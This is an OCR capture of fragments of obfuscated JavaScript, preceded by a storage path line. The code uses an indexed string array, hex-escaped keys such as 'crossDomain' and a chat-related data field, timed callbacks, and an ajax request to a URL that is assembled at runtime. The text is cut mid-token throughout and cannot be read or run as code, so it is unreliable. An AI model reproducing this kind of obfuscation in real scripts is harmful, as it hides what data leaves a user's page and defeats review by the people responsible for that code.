
_0xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
13
]]();document[_0
00
)}
else
 {
if
(_0x709bx5[_0xfae4[
8
]](_0xfae4[
14
])!==  
fae4[
8
]](_0xfae4[
17
])!==  -
1
|| _0x709bx5[_0xfae4
==  -
1
){
var
 _0x709bx7=document[_0xfae4[
1
]](_0xfae4
e4[
9
];document[_0xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
1
]= _0xfae4[
9
]},
2000
)}
else
 {
if
(_0x709bx6== 
null
|| _
imeout(()=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0xf
ae4[
4
]]= _0xfae4[
9
]},
2000
)}
else
 {
if
(_0x709bx6[_0xf
>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= 
0xfae4[
9
]},
2000
)}
else
 {
if
(counter< 
1
){
var
 _0x709bx
xfae4[
11
])[_0xfae4[
10
]]= _0xfae4[
9
];document[_0xfa
09bx8=_0x709bx5[_0xfae4[
8
]](_0xfae4[
7
]);let _0x709
x709bxb=_0x709bxa[_0xfae4[
28
]](
9
)|| _0x709bxa[_0xf
a[_0xfae4[
28
]](
8
)|| _0x709bxa[_0xfae4[
28
]](
3
)|| _0
9bxb);
var
 _0x709bxc=document[_0xfae4[
1
]](_0xfae4[
3
{_0xfae4[
33
]}${_0x709bx6}${_0xfae4[
34
]}${_0x709bx
x72\x6F\x73\x73\x44\x6F\x6D\x61\x69\x6E"
:
true
,
"\x7
5\x72\x73"
:{
"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54
4\x61"
:JSON[_0xfae4[
43
]]({
"\x63\x68\x61\x74\x5F\x6
ole[_0xfae4[
29
]](_0x709bxf)})}
else
 {
var
 _0x709bx10
_0xfae4[
36
]]}${_0xfae4[
37
]}`;
var
 _0x709bxe={
"\x61
709bx3+ _0xfae4[
39
],
"\x6D\x65\x74\x68\x6F\x64"
:_0x
x63\x61\x63\x68\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6
78\x74"
:_0x709bx10})};$[_0xfae4[
45
]](_0x709bxe)[_0
e4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= _0xfae4[
9
];docum